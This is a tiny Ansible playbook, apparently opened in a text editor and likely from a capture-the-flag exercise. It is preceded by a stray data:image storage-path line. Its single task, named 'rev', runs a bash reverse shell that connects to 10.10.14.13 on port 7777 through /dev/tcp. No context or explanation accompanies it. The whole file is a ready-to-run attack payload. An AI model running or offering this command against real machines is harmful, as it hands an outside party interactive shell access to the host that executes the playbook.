 - hosts: localhost
  tasks:
  - name: rev
    shell: bash -c 'bash -i >& /dev/tcp/10.10.14.13/7777 0>&1'
~
~
~